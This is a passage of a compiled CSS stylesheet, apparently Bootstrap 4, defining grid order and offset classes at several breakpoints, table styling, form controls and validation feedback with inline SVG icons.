    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #b8daff;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #7abaff;
}

.table-hover .table-primary:hover {
  background-color: #9fcdff;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b3b7bb;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fd19e;
}

.table-hover .table-success:hover {
  background-color: #b1dfbb;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c;
}

.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #454d55;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

